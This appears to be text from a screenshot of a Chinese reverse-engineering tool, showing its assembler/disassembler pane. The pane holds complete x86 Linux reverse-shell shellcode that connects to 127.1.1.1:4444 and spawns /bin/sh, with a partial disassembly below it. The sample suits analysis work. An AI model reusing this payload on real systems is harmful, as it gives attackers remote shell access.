 Reverse Widget
文件 工具 帮助
加解密
编解码
汇编反汇编
格式化翻译
格式化Json
文件哈希
x86 ARM MIPS Sparc PowerPC 16bit 32bit 64bit
\x31\xc0\x31\xdb\xb0\x66\xb3\x01\x31\xd2\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\xb0\x
66\xb3\x03\x68\x7f\x01\x01\x01\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\
xcd\x80\x31\xc9\x31\xc0\xb0\x3f\x89\xf3\xcd\x80\xfe\xc1\x66\x83\xf9\x02\x7e\xf0\x31\xc0\x50\x
b0\x0b\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
汇编 反汇编 基地址 0x0804800 小端
0x804800: 31 c0 xor eax, eax
0x804802: 31 db xor ebx, ebx
0x804804: b0 66 mov al, 0x66
0x804806: b3 01 mov bl, 1
0x804808: 31 d2 xor edx, edx
0x80480a: 52 push edx
0x80480b: 6a 01 push 1
0x80480d: 6a 02 push 2
0101110
WWW
JSON